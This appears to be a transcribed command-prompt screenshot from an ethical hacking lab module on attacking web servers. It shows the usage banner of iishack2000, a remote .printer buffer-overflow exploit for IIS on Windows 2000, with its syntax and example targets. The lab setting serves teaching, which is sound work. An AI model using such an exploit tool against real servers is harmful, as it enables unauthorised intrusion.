 C:\WINDOWS\System32\cmd.exe
D:\Ethical Hacking Lab Files\Module 11 - Hacking Web Servers>iishack2000
iishack2000 - Remote .printer overflow in 2k sp0 and sp1
Vulnerability found by Riley Hassell <riley@eeye.com>
Exploit by Ryan Permeh <ryan@eeye.com>
Syntax:  iishack2000 <hostname> <server port> <service pack>
Example: iishack2000 127.0.0.1 80 0
Example: iishack2000 127.0.0.1 80 1
D:\Ethical Hacking Lab Files\Module 11 - Hacking Web Servers>